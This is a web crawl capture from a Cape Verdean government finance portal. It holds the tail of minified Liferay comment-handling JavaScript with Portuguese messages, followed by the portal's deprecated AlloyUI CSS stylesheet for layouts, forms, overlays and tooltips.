else if(exception.indexOf("RequiredMessageException")>-1)errorKey="N\u00e3o pode remover uma mensagem raiz que tenha mais do que uma resposta imediata.";sgow_showStatusMessage({id:"sgow_",message:errorKey,title:"Erro",type:"danger"})}}})});Liferay.provide(window,"sgow_showEl",function(elId){AUI.$("#"+elId).css("display","")});Liferay.provide(window,"sgow_showEditor",function(formId,options){if(!window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_"+options.name])$.ajax("/c/portal/comment/discussion/get_editor?p_p_isolated\x3d1\x26portletId\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I\x26namespace\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_",
{data:Liferay.Util.ns("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_",options),error:function(){sgow_showStatusMessage({id:sgow_,message:"O seu pedido n\u00e3o foi conclu\u00eddo.",type:"danger"})},success:function(data){var editorWrapper=$("#"+formId+" .editor-wrapper");editorWrapper.html(data);Liferay.Util.toggleDisabled("#"+options.name.replace("Body","Button"),options.contents==="");sgow_showEl(formId)}})});Liferay.provide(window,"sgow_showPostReplyEditor",function(index){sgow_showEditor("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_sgow_"+
"postReplyForm"+index,{name:"sgow_"+"postReplyBody"+index,onChangeMethod:"sgow_"+index+"ReplyOnChange",placeholder:"type-your-comment-here"});sgow_hideEditor("sgow_"+"editReplyBody"+index,"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_sgow_"+"editForm"+index);sgow_showEl("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_sgow_"+"discussionMessage"+index)});window.sgow_showStatusMessage=Liferay.lazyLoad("frontend-js-web/liferay/toast/commands/OpenToast.es",
function(toastCommands,data){toastCommands.openToast(data)});Liferay.provide(window,"sgow_showEditReplyEditor",function(index){var discussionId="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_sgow_"+"discussionMessage"+index;var contents=$("#"+discussionId).html();sgow_showEditor("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_sgow_"+"editForm"+index,{contents:contents,name:"sgow_"+"editReplyBody"+index,onChangeMethod:"sgow_"+index+"EditOnChange"});
sgow_hideEditor("sgow_"+"postReplyBody"+index,"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_sgow_"+"postReplyForm"+index);sgow_hideEl(discussionId)});Liferay.provide(window,"sgow_subscribeToComments",function(subscribe){var form=AUI.$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fm2");var cmd="unsubscribe_from_comments";if(subscribe)cmd="subscribe_to_comments";form.fm("sgow_cmd").val(cmd);_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_sendMessage(form)});
Liferay.provide(window,"sgow_updateMessage",function(i,pending){var form=AUI.$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fm2");var editorInstance=window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_sgow_editReplyBody"+i];var commentId=form.fm("commentId"+i).val();if(pending)form.fm("workflowAction").val("2");form.fm("sgow_cmd").val("update");form.fm("commentId").val(commentId);form.fm("body").val(editorInstance.getHTML());_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_sendMessage(form);
editorInstance.dispose()})})();(function(){var $=AUI.$;var _=AUI._;var discussionContainer=A.one("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_discussionContainer");var popover=(new A.Popover({constrain:true,cssClass:"lfr-discussion-reply",position:"top",visible:false,width:400,zIndex:Liferay.zIndex.OVERLAY})).render(discussionContainer);var handle;var boundingBox=popover.get("boundingBox");discussionContainer.delegate("click",function(event){event.stopPropagation();
if(handle){handle.detach();handle=null}handle=boundingBox.once("clickoutside",popover.hide,popover);popover.hide();var currentTarget=event.currentTarget;popover.set("align.node",currentTarget);popover.set("bodyContent",currentTarget.attr("data-metaData"));popover.set("headerContent",currentTarget.attr("data-title"));popover.show()},".lfr-discussion-parent-link")})();(function(){var $=AUI.$;var _=AUI._;var storeTask=A.debounce(Liferay.Store,100);$("#nvht .collapse").on("hide.bs.collapse show.bs.collapse",
function(event){if(event.target.id==="nvhtContent")storeTask({"nvht":event.type==="hide"})})})()});</script> <script src="https://www.mf.gov.cv/o/mf-theme/js/main.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1768957315840" type="text/javascript"></script> <script type="text/javascript">AUI().use("aui-base",function(A){var frameElement=window.frameElement;if(frameElement&&frameElement.getAttribute("id")==="simulationDeviceIframe")A.getBody().addClass("lfr-has-simulation-panel")});</script></div> </body> </html> 

--- FILE ---
content_type: text/css
request_url: https://www.mf.gov.cv/o/frontend-css-web/portal/aui_deprecated.css?t=1550647618850
body_size: 29134
content:
/* ---------- Interaction styles ---------- */
 .state-default, .state-active, .state-hover {
    background: #eee;
    border: 1px solid #ccc;
    border-color: #bbb #999 #999 #bbb;
}
.state-active {
    background: #efefef;
    border-color: #333;
}
.state-hover {
    background: #ddd;
    border-color: #999 #bbb #bbb #999;
    cursor: pointer;
}
.state-disabled {
    cursor: default !important;
}
.html-template {
    display: none;
}
.basecelleditor-hidden, .datecelleditor-hidden, .dropdowncelleditor-hidden, .textcelleditor-hidden, .textareacelleditor-hidden, .checkboxcelleditor-hidden, .radiocelleditor-hidden, .helper-hidden {
    display: none !important;
}
.helper-hidden-accessible, .overlay-hidden, .overlaycontext-hidden, .overlaymask-hidden, .date-picker-hidden, .datepicker-hidden, .colorpicker-hidden, .tooltip-hidden {
    clip: rect(0 0 0 0) !important;
    position: absolute !important;
    /* IE11 */
    -ms-transform: scale(0);
    /*Webkit and IE7 let clipped content change the scroll height of the page*/
    /*Scale webkit to 0*/
    -webkit-transform: scale(0);
    -webkit-transform-origin-x: 0px;
    -webkit-transform-origin-y: 0px;
    /*Change IE7 to using fixed*/
    *position: fixed !important;
    /*...And reset back to absolute for IE6*/
    _position: absolute !important;
}
.helper-force-offset {
    display: block !important;
    position: absolute !important;
    visibility: hidden !important;
}
.helper-reset {
    margin: 0;
    padding: 0;
    outline: 0;
    text-decoration: none;
    font-size: 100%;
    list-style: none;
    border: 0;
}
.helper-clearfix:after {
    clear: both;
    content:"";
    display: block;
    height: 0;
}
.helper-clearfix {
    /* IE7/IE6 */
    zoom: 1;
}
.helper-zfix {
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    position: absolute;
    opacity: 0;
    /* IE8 */
    -ms-filter: alpha(opacity=0);
    /* IE7/IE8(quirks) */
    filter: alpha(opacity=0);
}
/* unselectable */
 .helper-unselectable, .helper-unselectable * {
    -khtml-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    -o-user-select: none;
    -webkit-user-select: none;
    user-select: none;
}
/* scroll lock */
 .helper-scroll-lock {
    height: 100%;
    margin: 0;
    overflow: hidden;
    width: 100%;
}
.layout {
    width: 100%;
}
.ie6 .layout-content, .ie7 .layout-content {
    display: block;
}
.ltr .column, .rtl .column-last {
    float: left;
}
.rtl .column, .ltr .column-last {
    float: right;
}
.ltr .column-last {
    margin-left: -5px;
}
.rtl .column-last {
    margin-right: -5px;
}
.layout-content:after {
    clear: both;
    content:"";
    display: block;
    height: 0;
}
.layout-content {
    /* IE7/IE6 */
    zoom: 1;
}
.w1-20, .w5 {
    width: 5%;
}
.w1-16 {
    width: 6.25%;
}
.w1-12 {
    width: 8.334%;
}
.w1-10, .w10 {
    width: 10%;
}
.w1-9 {
    width: 11.112%;
}
.w1-8 {
    width: 12.5%;
}
.w1-7 {
    width: 14.286%;
}
.w15 {
    width: 15%;
}
.w1-6 {
    width: 16.667%;
}
.w3-16 {
    width: 18.75%;
}
.w1-5, .w20 {
    width: 20%;
}
.w2-9 {
    width: 22.223%;
}
.w1-4, .w25 {
    width: 25%;
}
.w2-7 {
    width: 28.572%;
}
.w3-10, .w30 {
    width: 30%;
}
.w5-16 {
    width: 31.25%;
}
.w1-3, .w33 {
    width: 33.334%;
}
.w35 {
    width: 35%;
}
.w3-8 {
    width: 37.5%;
}
.w38 {
    width: 38.2%;
}
.w2-5, .w40 {
    width: 40%;
}
.w5-12 {
    width: 41.667%;
}
.w7-16 {
    width: 43.75%;
}
.w4-9 {
    width: 44.445%;
}
.w45 {
    width: 45%;
}
.w3-7 {
    width: 42.858%;
}
.w1-2, .w50 {
    width: 50%;
}
.w55 {
    width: 55%;
}
.w5-9 {
    width: 55.556%;
}
.w9-16 {
    width: 56.25%;
}
.w4-7 {
    width: 57.143%;
}
.w7-12 {
    width: 58.334%;
}
.w3-5, .w60 {
    width: 60%;
}
.w5-8 {
    width: 62.5%;
}
.w62 {
    width: 61.8%;
}
.w65 {
    width: 65%;
}
.w2-3, .w66 {
    width: 66.667%;
}
.w11-16 {
    width: 68.75%;
}
.w7-10, .w70 {
    width: 70%;
}
.w5-7 {
    width: 71.429%;
}
.w3-4, .w75 {
    width: 75%;
}
.w7-9 {
    width: 77.778%;
}
.w4-5, .w80 {
    width: 80%;
}
.w13-16 {
    width: 81.25%;
}
.w5-6 {
    width: 83.334%;
}
.w85 {
    width: 85%;
}
.w6-7 {
    width: 85.715%;
}
.w7-8 {
    width: 87.5%;
}
.w9-10, .w90 {
    width: 90%;
}
.w11-12 {
    width: 91.667%;
}
.w15-16 {
    width: 93.75%;
}
.w95 {
    width: 95%;
}
.w100 {
    width: 100%;
}
.webkit .w1-12 {
    width: 8.345%;
}
.webkit .w11-12 {
    width: 91.675%;
}
.webkit .w1-6 {
    width: 16.675%;
}
.webkit .w5-6 {
    width: 83.345%;
}
.webkit .w5-12 {
    width: 41.675%;
}
.webkit .w7-12 {
    width: 58.345%;
}
.webkit .w1-3, .webkit .w33 {
    width: 33.345%;
}
.webkit .w2-3, .webkit .w66 {
    width: 66.675%;
}
.column-content, .column-content-center {
    padding: 0 0.5em;
}
.ltr .column-content-first, .rtl .column-content-last {
    padding-left: 0;
}
.rtl .column-content-first, .ltr .column-content-last {
    padding-right: 0;
}
.ie6.ltr .column-first, .ie6.ltr .column-content-first, .ie6.rtl .column-last, .ie6.rtl .column-content-last {
    display: inline;
}
.ie6 .layout-content .column-content-center, .ie6 .layout-content .column-content-first, .ie6 .layout-content .column-content-last {
    word-wrap: break-word;
    overflow: hidden;
}
.floatbox {
    overflow: hidden;
}
.fieldset-legend {
    font-size: 1.2em;
    font-weight: bold;
}
.field-labels-inline .field-label, .field-labels-inline .field-input, .field-labels-inline .field-hint {
    float: left;
}
.field-labels-inline .field-label, .field-labels-inline .field-input-text {
    width: 45%;
}
.field-labels-inline .field-label {
    margin: 0.3em 2% 0 0;
}
.field-labels-right .field-label {
    text-align: right;
}
.field-labels-inline .field-hint {
    display: block;
    float: none;
    clear: both;
    margin-left: 47%;
}
.field-label, .field-labels-top .field-label {
    display: block;
    float: none;
    text-align: left;
    margin: 0;
    width: auto;
}
.field-input, .field-labels-top .field-input {
    float: none;
    width: auto;
}
.field-hint, .field-labels-top .field-hint {
    line-height: 1;
    clear: none;
    float: right;
    width: 45%;
    margin: 0;
}
.field-hint-icon {
    float: left;
}
.field-inline {
    display: inline-block;
    vertical-align: middle;
}
.field-label-inline {
    display: inline-block;
    margin: 0.4em 0.4em 0 0;
}
.field-inline .field-content, .field-inline .field-label {
    display: inline-block;
}
.field-inline .field-label {
    vertical-align: middle;
}
.field-group {
    float: left;
    width: 53%;
}
.choice-label {
    line-height: 1;
    width: 89%;
}
.field-input-choice {
    display: inline-block;
    margin: 0 0.4em 0 0;
    vertical-align: middle;
}
.field-row {
    display: block;
    clear: both;
}
.field-row:after {
    clear: both;
    content:"";
    display: block;
    height: 0;
}
.field-row {
    /* IE7/IE6 */
    zoom: 1;
}
.button-holder {
    display: block;
    clear: both;
}
.button-input {
    margin: 0;
    line-height: 1.3;
    text-decoration: none;
    cursor: pointer;
    font-weight: bold;
    padding: 5px 10px 6px 7px;
}
/* IE7 and below */
 .button-input {
    *padding: 4px 10px 3px 7px;
}
.field-content:after, .button-holder:after {
    clear: both;
    content:" ";
    display: block;
    height: 0;
    overflow: hidden;
}
.field-content, .button-holder {
    display: inline-block;
}
/* start commented backslash hack \*/
 * html .field-content, * html .button-holder {
    height: 1%;
}
.field-content, .button-holder {
    display: block;
}
/* close commented backslash hack */
 .field-label, .field-label-inline-label {
    font-weight: bold;
}
.choice-label {
    font-weight: normal;
}
.field-hint {
    color: #777;
    font-size: 0.9em;
}
.choice-label, .field-hint {
    line-height: 1.2;
}
.field-element-left {
    display: inline-block;
    vertical-align: middle;
}
/* Fields used for form validation */
 .field.has-error .field-content {
    border-bottom: 1px solid #EF4A4A;
    background-color: #FF9F9F;
}
.field.has-warn .field-content {
    border-bottom: 1px solid #FFC45F;
    background-color: #FFFABF;
}
.field .message-holder {
    color: #FF0000;
    display: block;
    font-weight: bold;
}
.status-failure {
    border: 1px solid #EF4A4A;
}
.autocomplete-results-content, .colorpicker-content, .overlaycontext-content {
    background: #fff;
}
.overlay {
    position: absolute;
}
/*
Add your classname to the list below in order to have your element
recieve a gracefully degrading chrome enhancement such as a drop
shadow or rounded corners.
*/

/* ---------- CSS3 shadows ---------- */
 .date-picker-content, .overlaycontextpanel-content, .colorpicker-content, .tree-drag-helper-content {
    -moz-box-shadow: 4px 4px 14px rgba(119, 119, 119, 0.8);
    -webkit-box-shadow: 4px 4px 14px rgba(119, 119, 119, 0.8);
    box-shadow: 4px 4px 14px rgba(119, 119, 119, 0.8);
}
/* No shadow */
 .null-selector {
    -moz-box-shadow: none;
    -webkit-box-shadow: none;
    box-shadow: none;
}
/* ---------- Rounded corners ---------- */

/* All corners */
 .state-default, .state-active, .state-hover, .colorpicker-content, .colorpicker-panel-content, .loadingmask-message, .loadingmask-message-content, .progress-bar-content, .progress-bar-status, .form-builder-field, .form-builder-default-message {
    -moz-border-radius: 4px;
    -webkit-border-radius: 4px;
    border-radius: 4px;
}
.carousel menu {
    -moz-border-radius: 5px;
    -webkit-border-radius: 5px;
    border-radius: 5px;
}
.carousel menu a {
    -moz-border-radius: 9px;
    -webkit-border-radius: 9px;
    border-radius: 9px;
}
/* Large corners */
 .textboxlistentry, .textboxlistentry-close {
    -moz-border-radius: 14px;
    -webkit-border-radius: 14px;
    border-radius: 14px;
}
/* No corners */
 .editable-hover, .overlaycontextpanel-pointer.state-default {
    -moz-border-radius: 0;
    -webkit-border-radius: 0;
    border-radius: 0;
}
.state-default, .state-disabled, .state-disabled:hover {
    background: #d4d4d4 url(@theme_image_path@/aui/common/state_default_bg.png) repeat-x 0 0;
    border: 1px solid;
    border-color: #c8c9ca #9e9e9e #9e9e9e #c8c9ca;
}
.state-hover {
    background: #b9ced9 url(@theme_image_path@/aui/common/state_hover_bg.png) repeat-x 0 0;
    border-color: #627782;
}
.state-active {
    background: #ebebeb url(@theme_image_path@/aui/common/state_active_bg.png) repeat-x 0 0;
    border-color: #555;
}
.state-active:hover {
    background: #f2faff url(@theme_image_path@/aui/common/state_selected_hover.png) repeat-x 0 0;
    border-color: #627782;
}
/* ---------- Extras ---------- */

/* ---------- Drop shadows ---------- */

/* ---------- Rounded corners ---------- */

/* YUI CSS Detection Stamp */
 #yui3-css-stamp.skin-deprecated {
    display: none;
}.loadingmask-masked{overflow:hidden!important}.loadingmask-masked-relative{position:relative!important}.loadingmask{height:100%;width:100%;zoom:1}.loadingmask-content{background:#ccc}.loadingmask-message{background:#eee;border:1px solid;border-color:#bbb #999 #999 #bbb;left:50%;padding:2px;position:absolute;top:50%}.loadingmask-message-content{background:#fff url(@theme_image_path@/aui/loading_indicator.gif) no-repeat 5px 50%;border:1px solid #ccc;color:#111;line-height:1;padding:5px 10px 5px 25px}.loadingmask-message{background:#d4d4d4 url(@theme_image_path@/aui/common/state_default_bg.png) repeat-x 0 0;border:1px solid;border-color:#c8c9ca #9e9e9e #9e9e9e #c8c9ca}#yui3-css-stamp.skin-sam-aui-loading-mask-deprecated{display:none}
.resize,.resize-wrapper{z-index:0;zoom:1}.resize-handle{position:absolute;display:block;z-index:100;zoom:1}.resize-proxy{position:absolute;border:1px dashed #000;position:absolute;z-index:10000}.resize-hidden-handles .resize-handle{opacity:0;filter:alpha(opacity=0)}.resize-handle-t,.resize-handle-b{width:100%;left:0;height:6px}.resize-handle-l,.resize-handle-r{height:100%;top:0;width:6px}.resize-handle-t{cursor:n-resize;top:0}.resize-handle-b{cursor:s-resize;bottom:0}.resize-handle-l{cursor:w-resize;left:0}.resize-handle-r{cursor:e-resize;right:0}.resize-handle-inner{position:absolute;zoom:1}.resize-handle-inner-t,.resize-handle-inner-b{margin-left:-8px;left:50%}.resize-handle-inner-l,.resize-handle-inner-r{margin-top:-8px;top:50%}.resize-handle-inner-t{top:-5px}.resize-handle-inner-b{bottom:-4px}.resize-handle-inner-l{left:-4px}.resize-handle-inner-r{right:-5px}.resize-handle-tr,.resize-handle-br,.resize-handle-tl,.resize-handle-bl{height:16px;width:16px;z-index:200}.resize-handle-tr{cursor:ne-resize;top:0;right:0}.resize-handle-tl{cursor:nw-resize;top:0;left:0}.resize-handle-br{cursor:se-resize;bottom:0;right:0}.resize-handle-bl{cursor:sw-resize;bottom:0;left:0}#yui3-css-stamp.skin-sam-aui-resize-base-deprecated{display:none}
.form-builder .property-builder-drop-container,.form-builder .tab-pane{height:auto;min-height:150px;overflow:auto;padding-bottom:10px}.form-builder .property-builder-fields-container .form-builder-placeholder{display:none}.form-builder .property-builder-content-container,.form-builder .property-builder-fields-container{padding-left:0}.form-builder .property-builder-fields-container .property-builder-field{margin:0}.form-builder-placeholder{border:1px dashed #ccc;margin:5px}.form-builder-options-editor-hidden{display:none}.basecelleditor{z-index:500!important}.form-builder-field-label,.form-builder-text-field-content label,.form-builder-checkbox-field-content{min-height:33px}.form-builder .property-builder-canvas{background-image:none;background-color:#e7e7e7}#yui3-css-stamp.skin-sam-aui-form-builder-deprecated{display:none}
.overlaymask-content{background:#000}#yui3-css-stamp.skin-sam-aui-overlay-mask-deprecated{display:none}
.editable-content-wrapper{border:1px solid transparent;padding:3px}.editable{position:absolute}.editable-editing{visibility:hidden}.editable-hidden{display:none}.editable-form-triggers{background-color:transparent;border-width:0;padding:0;position:absolute;right:0;top:0}.editable-input{width:100%}.editable-content{padding-right:60px}#yui3-css-stamp.skin-sam-aui-editable-deprecated{display:none}
.modal-content .dialog-iframe-node{border-width:0;overflow:auto;width:100%}.modal-content .dialog-iframe-bd{line-height:0;overflow:hidden}.dialog-iframe-root-node{padding:15px}.yui3-widget-content-expanded .dialog-iframe-node{height:100%}#yui3-css-stamp.skin-sam-aui-dialog-iframe-deprecated{display:none}
.textboxlist-content{border:1px solid #999;overflow:hidden;padding:4px 5px 0}.textboxlist-content input[type="text"].field-input-text,.textboxlist-content input[type="text"].field-input-text:focus{box-shadow:none}.textboxlist-content .field-input-text{border-width:0;outline-width:0;padding:3px 0 2px}.textboxlist-input-container input{margin-bottom:4px;margin-top:3px}.textboxlistentry-holder{list-style:none;margin:0}.textboxlistentry-holder li{float:left;line-height:1;margin:0 5px 4px 0}.textboxlistentry{background-color:#dee7f8;border:1px solid #cad8f3;padding:7px 11px;position:relative}.textboxlistentry-focused{background-color:#598bec;border-color:#224fa8;color:#FFF;outline-width:0}.textboxlistentry-focused .textboxlistentry-remove{background-color:#FFF}.textboxlistentry-remove,.textboxlistentry-text{vertical-align:middle}.textboxlistentry-remove{border-radius:50%;color:#d21212;cursor:pointer;margin-left:5px;padding:1px;text-align:center}.textboxlistentry-remove .icon-remove{margin-top:0}.textboxlistentry-remove-hover{background-color:#cad8f3}#yui3-css-stamp.skin-sam-aui-textboxlist-deprecated{display:none}
.combobox-content .field-content{float:none}.combobox-content{white-space:nowrap;vertical-align:middle}.combobox-content .field-content{display:inline-block}.combobox-content .field-input{display:block}.editable .btn-group{margin-top:-3px}.editable .toolbar{display:inline-block;margin-left:1px}#yui3-css-stamp.skin-sam-aui-form-combobox-deprecated{display:none}
.datepicker-display,.datepicker-select-wrapper,.field-date .datepicker-display,.field-date .datepicker-select-wrapper,.datepicker-button-wrapper{float:left}.datepicker-button-wrapper .buttonitem-content{margin:0}.datepicker-button-wrapper{margin:0 5px 0 2px}.datepicker-select-wrapper select{margin-left:2px}#yui3-css-stamp.skin-sam-aui-datepicker-select-deprecated{display:none}
.autosize-height-monitor{line-height:normal;left:0;padding:0;position:absolute;top:0;white-space:pre-wrap;white-space:-moz-pre-wrap;white-space:-pre-wrap;white-space:-o-pre-wrap;word-wrap:break-word}.ie .autosize-height-monitor{border:1px solid #000;zoom:1}#yui3-css-stamp.skin-sam-aui-autosize-deprecated{display:none}
.form-builder-field-wrapper{clear:both;padding:0}.form-builder-field .btn-toolbar{position:absolute;right:10px;top:10px}.form-builder-field{background:#FFF;border-radius:3px;border-top:5px solid transparent;box-shadow:0 1px 2px #c4c4c4;margin:8px 6px 0;outline:0;padding:10px;position:relative;-webkit-box-shadow:0 1px 2px #c4c4c4}.form-builder-field label{float:left;margin-right:5px}.form-builder-field .form-builder-field-node{clear:both;display:block}.form-builder-field-hover{border-color:#CCC}.form-builder-field-options-container{clear:left}.form-builder-field-selected{border-color:#76a7fa}.form-builder-field-icon{background-position:center center;background-repeat:no-repeat}.form-builder-field-icon-button{background-image:url(@theme_image_path@/aui/icon-button.png)}.form-builder-field-icon-checkbox{background-image:url(@theme_image_path@/aui/icon-checkbox.png)}.form-builder-field-icon-date{background-image:url(@theme_image_path@/aui/icon-date.png)}.form-builder-field-icon-decimal{background-image:url(@theme_image_path@/aui/icon-decimal.png)}.form-builder-field-icon-default{background-image:url(@theme_image_path@/aui/icon-default.png)}.form-builder-field-icon-document{background-image:url(@theme_image_path@/aui/icon-document.png)}.form-builder-field-icon-fieldset{background-image:url(@theme_image_path@/aui/icon-fieldset.png)}.form-builder-field-icon-fileupload{background-image:url(@theme_image_path@/aui/icon-fileupload.png)}.form-builder-field-icon-integer{background-image:url(@theme_image_path@/aui/icon-integer.png)}.form-builder-field-icon-number{background-image:url(@theme_image_path@/aui/icon-number.png)}.form-builder-field-icon-paragraph{background-image:url(@theme_image_path@/aui/icon-paragraph.png)}.form-builder-field-icon-password{background-image:url(@theme_image_path@/aui/icon-password.png)}.form-builder-field-icon-radio{background-image:url(@theme_image_path@/aui/icon-radio.png)}.form-builder-field-icon-select{background-image:url(@theme_image_path@/aui/icon-select.png)}.form-builder-field-icon-separator{background-image:url(@theme_image_path@/aui/icon-separator.png)}.form-builder-field-icon-text{background-image:url(@theme_image_path@/aui/icon-text.png)}.form-builder-field-icon-textarea{background-image:url(@theme_image_path@/aui/icon-textarea.png)}#yui3-css-stamp.skin-sam-aui-form-builder-field-deprecated{display:none}
#yui3-css-stamp.skin-sam-aui-datepicker-base-deprecated{display:none}
.overlaycontextpanel{position:absolute;z-index:9999}.overlaycontextpanel-content{border-width:2px;padding:8px;position:relative}.overlaycontextpanel-hidden{display:none!important;top:-10000px!important;left:-10000px!important}.overlaycontextpanel .overlaycontextpanel-pointer,.overlaycontextpanel .overlaycontextpanel-pointer-inner{position:absolute;width:0;height:0;background:0}.overlaycontextpanel-arrow-tr .overlaycontextpanel-pointer,.overlaycontextpanel-arrow-tc .overlaycontextpanel-pointer,.overlaycontextpanel-arrow-tl .overlaycontextpanel-pointer{top:-14px;border-top:0;border-bottom-width:14px}.overlaycontextpanel-arrow-tr .overlaycontextpanel-pointer{border-left:18px dashed transparent;border-right:0;right:10px}.overlaycontextpanel-arrow-tc .overlaycontextpanel-pointer{border-left:10px dashed transparent;border-right:10px dashed transparent;left:50%;margin-left:-10px}.overlaycontextpanel-arrow-tl .overlaycontextpanel-pointer{border-left:0;border-right:18px dashed transparent;left:10px}.overlaycontextpanel-arrow-tr .overlaycontextpanel-pointer-inner,.overlaycontextpanel-arrow-tc .overlaycontextpanel-pointer-inner,.overlaycontextpanel-arrow-tl .overlaycontextpanel-pointer-inner{border-bottom:10px solid #fff;bottom:-14px}.overlaycontextpanel-arrow-tr .overlaycontextpanel-pointer-inner{border-left:12px dashed transparent;border-right:0;right:2px}.overlaycontextpanel-arrow-tc .overlaycontextpanel-pointer-inner{border-left:8px dashed transparent;border-right:8px dashed transparent;left:-8px}.overlaycontextpanel-arrow-tl .overlaycontextpanel-pointer-inner{border-left:0;border-right:12px dashed transparent;left:2px}.overlaycontextpanel-arrow-rb .overlaycontextpanel-pointer,.overlaycontextpanel-arrow-rc .overlaycontextpanel-pointer,.overlaycontextpanel-arrow-rt .overlaycontextpanel-pointer{right:-14px;border-right:0;border-left-width:14px}.overlaycontextpanel-arrow-rb .overlaycontextpanel-pointer{border-bottom:0;border-top:18px dashed transparent;bottom:10px}.overlaycontextpanel-arrow-rc .overlaycontextpanel-pointer{border-bottom:10px dashed transparent;border-top:10px dashed transparent;bottom:50%;margin-bottom:-10px}.overlaycontextpanel-arrow-rt .overlaycontextpanel-pointer{border-bottom:18px dashed transparent;border-top:0;top:10px}.overlaycontextpanel-arrow-rb .overlaycontextpanel-pointer-inner,.overlaycontextpanel-arrow-rc .overlaycontextpanel-pointer-inner,.overlaycontextpanel-arrow-rt .overlaycontextpanel-pointer-inner{border-left:10px solid #fff;left:-14px}.overlaycontextpanel-arrow-rb .overlaycontextpanel-pointer-inner{border-bottom:0;border-top:12px dashed transparent;bottom:2px}.overlaycontextpanel-arrow-rc .overlaycontextpanel-pointer-inner{border-bottom:8px dashed transparent;border-top:8px dashed transparent;bottom:-8px}.overlaycontextpanel-arrow-rt .overlaycontextpanel-pointer-inner{border-bottom:12px dashed transparent;border-top:0;top:2px}.overlaycontextpanel-arrow-br .overlaycontextpanel-pointer,.overlaycontextpanel-arrow-bc .overlaycontextpanel-pointer,.overlaycontextpanel-arrow-bl .overlaycontextpanel-pointer{bottom:-14px;border-bottom:0;border-top-width:14px}.overlaycontextpanel-arrow-br .overlaycontextpanel-pointer{border-left:18px dashed transparent;border-right:0;right:10px}.overlaycontextpanel-arrow-bc .overlaycontextpanel-pointer{border-left:10px dashed transparent;border-right:10px dashed transparent;left:50%;margin-left:-10px}.overlaycontextpanel-arrow-bl .overlaycontextpanel-pointer{border-left:0;border-right:18px dashed transparent;left:10px}.overlaycontextpanel-arrow-br .overlaycontextpanel-pointer-inner,.overlaycontextpanel-arrow-bc .overlaycontextpanel-pointer-inner,.overlaycontextpanel-arrow-bl .overlaycontextpanel-pointer-inner{border-top:10px solid #fff;top:-14px}.overlaycontextpanel-arrow-br .overlaycontextpanel-pointer-inner{border-left:12px dashed transparent;border-right:0;right:2px}.overlaycontextpanel-arrow-bc .overlaycontextpanel-pointer-inner{border-left:8px dashed transparent;border-right:8px dashed transparent;left:-8px}.overlaycontextpanel-arrow-bl .overlaycontextpanel-pointer-inner{border-left:0;border-right:12px dashed transparent;left:2px}.overlaycontextpanel-arrow-lb .overlaycontextpanel-pointer,.overlaycontextpanel-arrow-lc .overlaycontextpanel-pointer,.overlaycontextpanel-arrow-lt .overlaycontextpanel-pointer{left:-14px;border-left:0;border-right-width:14px}.overlaycontextpanel-arrow-lb .overlaycontextpanel-pointer{border-bottom:0;border-top:18px dashed transparent;bottom:10px}.overlaycontextpanel-arrow-lc .overlaycontextpanel-pointer{border-bottom:10px dashed transparent;border-top:10px dashed transparent;bottom:50%;margin-bottom:-10px}.overlaycontextpanel-arrow-lt .overlaycontextpanel-pointer{border-bottom:18px dashed transparent;border-top:0;top:10px}.overlaycontextpanel-arrow-lb .overlaycontextpanel-pointer-inner,.overlaycontextpanel-arrow-lc .overlaycontextpanel-pointer-inner,.overlaycontextpanel-arrow-lt .overlaycontextpanel-pointer-inner{border-right:10px solid #fff;right:-14px}.overlaycontextpanel-arrow-lb .overlaycontextpanel-pointer-inner{border-bottom:0;border-top:12px dashed transparent;bottom:2px}.overlaycontextpanel-arrow-lc .overlaycontextpanel-pointer-inner{border-bottom:8px dashed transparent;border-top:8px dashed transparent;bottom:-8px}.overlaycontextpanel-arrow-lt .overlaycontextpanel-pointer-inner{border-bottom:12px dashed transparent;border-top:0;top:2px}.overlaycontextpanel-arrow-tl,.overlaycontextpanel-arrow-tc,.overlaycontextpanel-arrow-tr{margin-top:12px}.overlaycontextpanel-arrow-bl,.overlaycontextpanel-arrow-bc,.overlaycontextpanel-arrow-br{margin-bottom:12px}.overlaycontextpanel-arrow-lt,.overlaycontextpanel-arrow-lc,.overlaycontextpanel-arrow-lb{margin-left:12px}.overlaycontextpanel-arrow-rt,.overlaycontextpanel-arrow-rc,.overlaycontextpanel-arrow-rb{margin-right:12px}.ie6 .overlaycontextpanel-arrow-br .overlaycontextpanel-pointer,.ie6 .overlaycontextpanel-arrow-bc .overlaycontextpanel-pointer,.ie6 .overlaycontextpanel-arrow-bl .overlaycontextpanel-pointer{bottom:0}
#yui3-css-stamp.skin-sam-aui-overlay-context-panel-deprecated{display:none}
.autocomplete-content .toolbar{display:inline-block;position:absolute}.autocomplete-trigger{cursor:pointer;display:inline-block;float:none}.autocomplete-list-item{border:1px solid #fff;list-style:none;margin:0;padding:0 3px}.autocomplete-results-content{border:1px solid #98c0f4;height:100%;overflow-y:auto}.autocomplete-selected{background:#dfe8f6;border-color:#a3bae9}#yui3-css-stamp.skin-sam-aui-autocomplete-deprecated{display:none}
.tooltip{max-width:600px}.tooltip-content{border-width:2px;padding:8px;position:relative}#yui3-css-stamp.skin-sam-aui-tooltip-deprecated{display:none}
